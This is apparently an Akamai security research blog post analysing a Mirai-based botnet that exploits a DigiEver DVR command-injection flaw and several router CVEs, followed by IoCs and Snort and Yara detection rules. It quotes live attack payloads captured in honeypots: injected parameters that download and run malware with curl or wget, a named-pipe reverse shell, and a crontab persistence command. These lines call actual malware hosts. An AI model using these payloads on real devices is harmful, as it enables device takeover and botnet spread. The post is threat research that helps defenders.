DigiEver Fix That IoT Thing!
Executive summary
A vulnerability in DigiEver DS-2105 Pro DVRs is being exploited to spread malware.
The Akamai Security Intelligence Research Team (SIRT) noticed this activity in their honeypots on November 18, 2024.
The vulnerability was originally discovered by Ta-Lun Yen and a CVE identifier has been requested by the Akamai SIRT.
The malware is a Mirai variant that has been modified to use improved encryption algorithms.
We have included a list of indicators of compromise (IoCs) in this blog post to assist in defense against this threat.
CONTENT WARNING: The threat actors responsible for this malware use content naming that may be considered offensive by some. We did not redact them in an effort to increase detection as this campaign is currently active in the wild.
Introduction and discovery
In mid-November 2024, the Akamai SIRT discovered an uptick in activity targeting the URI /cgi-bin/cgi_main.cgi in our global network of honeypots. This activity appears to be part of a recent ongoing Mirai-based malware campaign dating back to at least October 2024.
The vulnerability does not have a CVE assignment at this time, but it appears to have originally been discovered and published by Ta-Lun Yen from TXOne Research. In this publication, he attributed this remote code execution (RCE) vulnerability to multiple DVR devices, including the DigiEver DS-2105 Pro model. Our analysts determined the exploit attempts we observed were in line with this published vulnerability research.
Further investigation into this campaign revealed a new botnet that calls itself the “Hail Cock Botnet” that’s been active since at least September 2024. Using a Mirai malware variant that incorporates ChaCha20 and XOR decryption algorithms, it has been seen compromising vulnerable Internet of Things (IoT) devices in the wild, such as the DigiEver DVR, and TP-Link devices through CVE-2023-1389.
The vulnerability
The DigiEver DVR vulnerability was discovered by the TXOne researcher after looking into some exposed IP address ranges during penetration testing. Through Shodan's queries, he was able to identify many of the IP addresses as historically vulnerable devices, such as DVRs. He was able to emulate the DigiEver DVR firmware and noticed that /cgi-bin/cgi_main.cgi was one of the CGI endpoints (Figure 1).
Through this endpoint, the researcher was able to achieve RCE (Figure 2).
Active exploitation

The Akamai SIRT noticed that this URI started to be targeted by an unknown threat actor on November 18, 2024. We were able to match the syntax of the payload we observed in our honeypots to the proof of concept (PoC) from the research publication (Figure 3).
cgiName=time_tzsetup.cgi&page=/cfg_system_time.htm&id=69&ntp=`rm x86;curl --output x86 http://154.216.17[.]126/x86; chmod 777 *; ./x86 nvr`&ntp1=time.stdtime.gov.tw&ntp2=`rm x86;curl --output x86 http://154.216.17[.]126/x86; chmod 777 *; ./x86 nvr`&isEnabled=0&timeDiff=+9&ntpAutoSync=1&ntpSyncMode=1&day=0&hour=0&min=0&syncDiff=30
Fig. 3: Payload targeting DigiEver RCE vulnerability (URL decoded)
The vulnerability appears to allow for command injection as an argument into the ntp parameter. In this example, it is reaching out to a remote malware-hosting server to download Mirai-based malware. These sessions come in as HTTP POST requests over port 80, with “**IP Address**:80/cfg_system_time.htm” as the HTTP Referer header.
In addition to the DigiEver RCE exploit, we also see this botnet targeting other vulnerabilities, such as CVE-2023-1389, affecting TP-Link devices (Figure 4).
GET /cgi-bin/luci/;stok=/locale?form=country&operation=write&country=$(id>`wget+http://45.202.35[.]24/l+-O-|+sh`) HTTP/1.1
Host: localhost:80
User-Agent: Go-http-client/1.1
Fig. 4: Payload targeting CVE-2023-1389

The botnet exploits this command injection vulnerability in the /cgi-bin/luci;stok=/locale endpoint on the TP-Link web management interface to download and execute a malicious shell script. This script in turn downloads the Mirai malware payload and executes it on the target system (Figure 5).
The botnet also targets the Tenda HG6 v3.3.0 remote command injection vulnerability (Figure 6).
/boaform/admin/formTracert target_addr=;`rm+/tmp/f%3bmknod+/tmp/f+p%3bcat+/tmp/f|/bin/sh+-i+2>%261|wget+http://45.202.35[.]24/b+-O-|+sh+>/tmp/f`&waninf=1_INTERNET_R_VID_
Fig. 6: Payload targeting Tenda HG6

In addition to these vulnerabilities, we observed this botnet targeting others, such as CVE-2018-17532, affecting Teltonika RUT9XX routers. The exploit downloads and executes a shell script via a wget request, which, in turn, makes an additional request to download and execute the malware on the target machine (Figure 7).
The malware
The malware samples we identified were Mirai-based malware variants that were distributed in a variety of architectures, including x86, ARM, MIPS, and more. One aspect that was particularly interesting about these samples was their use of both XOR and ChaCha20 for their decryption algorithm.
Some of the strings that are seen in the dynamic analysis section, such as the output to console of “you are now apart of hail cock botnet” could not be seen in the human-readable strings section of the malware, nor in the XOR decoded strings.
We found that an independent security researcher in Japan published some interesting findings about this malware. He discovered that the malware was decrypting this string and displaying it on the console, with the string stored in the binary's data segment (Figure 8).


Checking where a string is assigned to that output shows the string decryption function (FUN_00408500) and the string location (DAT_005166a0) as an argument. After initializing, the next function is used to process the encrypted string from the second argument and store it in memory (Figure 9).

When examining the function "FUN_00404960," the researcher discovered that its final step involves an XOR operation. In sections where constants are utilized and converted to ASCII code, the function returns the string "expand 32-byte k." This string is a known constant in cryptographic algorithms like Salsa20 and ChaCha20, indicating that the function labeled "FUN_00404960" is responsible for decryption (Figure 10).
Although employing complex decryption methods isn't new, it suggests evolving tactics, techniques, and procedures among Mirai-based botnet operators. This is mostly notable because many Mirai-based botnets still depend on the original string obfuscation logic from recycled code that was included in the original Mirai malware source code release.
From static string analysis, the malware uses many default or common credentials to various devices to spread the botnet to additional hosts. Many new credential pairs have been added to the original ones that shipped with Mirai — including the string “telecomadmin”, for example, which is the default username for the Huawei ONT HG8245H5 fiber termination kit, and the default password for some routers using the Realtek chipset.
Sandbox details
By running the malware samples in dynamic sandbox environments, we were able to identify additional IoCs and notable strings from the malware. One such behavior we saw was the creation of a cron job to download and run a shell script from the domain “hailcocks[.]ru” to maintain persistence (Figure 11). It will attempt to download the “wget.sh” file from the same server using curl and/or wget to ensure compatibility in case one of them is not installed on the compromised host.
sh -c "(crontab -l ; echo \"@reboot cd /tmp; wget http://hailcocks[.]ru/wget.sh; curl --output wget.sh http://hailcocks[.]ru/wget.sh; chmod 777 wget.sh; ./wget.sh\") | crontab -"
Fig. 11: Persistence via crontab
Upon execution, the malware connected to a larger variety of hosts, consistent with typical Mirai Telnet and SSH brute-forcing behavior. It also connects to a separate single IP address with resolving A records to the domain “kingstonwikkerink[.]dyn” for command and control (C2) communication.
Additionally, hosts that are compromised with this malware will see a unique string printed to the console upon malware execution. Older versions of the malware will print the string “you are now apart of hail cock botnet” (Figure 12). Newer versions of the malware will print the string “I just wanna look after my cats, man.” to the console instead (Figure 13).
 Fig. 12: Older malware console output message
Fig. 12: Older malware console output message
 Fig. 13: Newer malware console output message
Fig. 13: Newer malware console output message
Conclusion
Cybercriminals have consistently leveraged the legacy of the Mirai malware to perpetuate botnet campaigns for years, and the new Hail Cock botnet is no exception. One of the easiest methods for threat actors to compromise new hosts is to target outdated firmware or retired hardware. The DigiEver DS-2105 Pro, which is approximately 10 years old now, is an example. Hardware manufacturers do not always issue patches for retired devices, and the manufacturer itself may sometimes be defunct. Therefore, in circumstances in which security patches are unavailable and unlikely to come, we recommend upgrading vulnerable devices to a newer model.
IoCs
We’ve included a list of IoCs, as well as Snort and Yara rules, to aid defenders.
Snort rules for network IoCs
Snort rules for C2 IPs
alert tcp $HOME_NET any -> 154.216.17.126 any (msg:"C2 Comms for Hail Cock Botnet to 154.216.17.126"; flow:to_server,established;)
alert tcp $HOME_NET any -> 154.213.187.50 any (msg:"C2 Comms for Hail Cock Botnet to 154.213.187.50"; flow:to_server,established;)
alert tcp $HOME_NET any -> 86.107.100.80 any (msg:"C2 Comms for Hail Cock Botnet to 86.107.100.80"; flow:to_server,established;)
alert tcp $HOME_NET any -> 213.182.204.57 any (msg:"C2 Comms for Hail Cock Botnet to 213.182.204.57"; flow:to_server,established;)
alert tcp $HOME_NET any -> 195.133.92.51 any (msg:"C2 Comms for Hail Cock Botnet to 195.133.92.51"; flow:to_server,established;)
alert tcp $HOME_NET any -> 185.82.200.181 any (msg:"C2 Comms for Hail Cock Botnet to 185.82.200.181"; flow:to_server,established;)
alert tcp $HOME_NET any -> 81.29.149.178 any (msg:"C2 Comms for Hail Cock Botnet to 81.29.149.178"; flow:to_server,established;)
alert tcp $HOME_NET any -> 88.151.195.22 any (msg:"C2 Comms for Hail Cock Botnet to 88.151.195.22"; flow:to_server,established;)
alert tcp $HOME_NET any -> 91.149.218.232 any (msg:"C2 Comms for Hail Cock Botnet to 91.149.218.232"; flow:to_server,established;)
alert tcp $HOME_NET any -> 91.149.238.18 any (msg:"C2 Comms for Hail Cock Botnet to 91.149.238.18"; flow:to_server,established;)
alert tcp $HOME_NET any -> 31.13.248.89 any (msg:"C2 Comms for Hail Cock Botnet to 31.13.248.89"; flow:to_server,established;)
alert tcp $HOME_NET any -> 193.233.193.45 any (msg:"C2 Comms for Hail Cock Botnet to 193.233.193.45"; flow:to_server,established;)
alert tcp $HOME_NET any -> 194.87.198.29 any (msg:"C2 Comms for Hail Cock Botnet to 194.87.198.29"; flow:to_server,established;)
alert tcp $HOME_NET any -> 45.202.35.91 any (msg:"C2 Comms for Hail Cock Botnet to 45.202.35.91"; flow:to_server,established;)
alert tcp $HOME_NET any -> 104.37.188.76 any (msg:"C2 Comms for Hail Cock Botnet to 104.37.188.76"; flow:to_server,established;)
alert tcp $HOME_NET any -> 95.214.53.205 any (msg:"C2 Comms for Hail Cock Botnet to 95.214.53.205"; flow:to_server,established;)
alert tcp $HOME_NET any -> 5.35.104.31 any (msg:"C2 Comms for Hail Cock Botnet to 5.35.104.31"; flow:to_server,established;)
alert tcp $HOME_NET any -> 149.50.106.25 any (msg:"C2 Comms for Hail Cock Botnet to 149.50.106.25"; flow:to_server,established;)
alert tcp $HOME_NET any -> 141.98.11.79 any (msg:"C2 Comms for Hail Cock Botnet to 141.98.11.79"; flow:to_server,established;)
alert tcp $HOME_NET any -> 45.202.35.24 any (msg:"C2 Comms for Hail Cock Botnet to 45.202.35.24"; flow:to_server,established;)
alert tcp $HOME_NET any -> 5.39.254.71 any (msg:"C2 Comms for Hail Cock Botnet to 5.39.254.71"; flow:to_server,established;)
alert tcp $HOME_NET any -> 45.126.50.101 any (msg:"C2 Comms for Hail Cock Botnet to 45.126.50.101"; flow:to_server,established;)
Snort rules for C2 domain resolution detection
alert tcp $HOME_NET any -> hailcocks.ru any (msg:"BLOCK Connection to malicious domain - hailcocks.ru"; flow:to_server,established; sid:1000010; rev:1;)
alert tcp $HOME_NET any -> kingstonwikkerink.dyn any (msg:"BLOCK Connection to malicious domain - kingstonwikkerink.dyn"; flow:to_server,established; sid:1000011; rev:1;)
alert tcp $HOME_NET any -> catvision.dyn any (msg:"BLOCK Connection to malicious domain - catvision.dyn"; flow:to_server,established; sid:1000012; rev:1;)
alert tcp $HOME_NET any -> hikvision.geek any (msg:"BLOCK Connection to malicious domain - hikvision.geek"; flow:to_server,established; sid:1000013; rev:1;)
alert tcp $HOME_NET any -> shitrocket.dyn any (msg:"BLOCK Connection to malicious domain - shitrocket.dyn"; flow:to_server,established; sid:1000014; rev:1;)
alert tcp $HOME_NET any -> catlovingfools.geek any (msg:"BLOCK Connection to malicious domain - catlovingfools.geek"; flow:to_server,established; sid:1000015; rev:1;)
Yara rules for malware samples
rule hailcock_malware
{
strings:
$someoffdeeznuts = "someoffdeeznuts"
$ip_address = { 154.213.187.50 }
condition:
any of them
}
rule malware_hashes
{
strings:
$hash_1 = "3c0eb5de2946c558159a6b6a656d463febee037c17a1f605330e601cfcd39615"
$hash_2 = "0d8c3289a2b21abb0d414e2c730d46081e9334a97b5e0b52b9a2f248c59a59ad"
$hash_3 = "b32390e3ed03b99419c736b2eb707886b9966f731e629f23e3af63ea7a91a7af"
$hash_4 = "dec561cc19458ea127dc1f548fcd0aaa51db007fa8b95c353086cd2d26bfcf02"
$hash_5 = "a1b73a3fbd2e373a35d3745d563186b06857f594fa5379f6f7401d09476a0c41"
condition:
any of them
}
rule malicious_domains
{
strings:
$hailcocks = "hailcocks.ru"
$kingstonwikkerink = "kingstonwikkerink.dyn"
$catvision = "catvision.dyn"
$catloving = "catlovingfools.geek"
$hikvision = "hikvision.dyn"
$shitrocket = "shitrocket.dyn"
condition:
any of them
}
IPv4 addresses of historical infrastructure
154.216.17.126
154.213.187.50
86.107.100.80
213.182.204.57
195.133.92.51
185.82.200.181
81.29.149.178
88.151.195.22
91.149.218.232
91.149.238.18
31.13.248.89
193.233.193.45
194.87.198.29
45.202.35.91
104.37.188.76
95.214.53.205
5.35.104.31
149.50.106.25
141.98.11.79
45.202.35.24
5.39.254.71
45.125.66.90
91.132.50.181
Domains for C2 and malware distribution endpoints
hailcocks[.]ru
kingstonwikkerink[.]dyn
catvision[.]dyn
shitrocket[.]dyn
catlovingfools[.]geek
hikvision[.]geek
SHA256 hashes
3c0eb5de2946c558159a6b6a656d463febee037c17a1f605330e601cfcd39615
0d8c3289a2b21abb0d414e2c730d46081e9334a97b5e0b52b9a2f248c59a59ad
b32390e3ed03b99419c736b2eb707886b9966f731e629f23e3af63ea7a91a7af
dec561cc19458ea127dc1f548fcd0aaa51db007fa8b95c353086cd2d26bfcf02
a1b73a3fbd2e373a35d3745d563186b06857f594fa5379f6f7401d09476a0c41
31813bb69e10b636c785358ca09d7f91979454dc6fc001f750bf03ad8bde8fe5